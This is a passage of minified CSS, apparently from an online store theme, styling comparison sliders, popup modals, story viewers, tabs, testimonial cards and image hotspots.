0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left 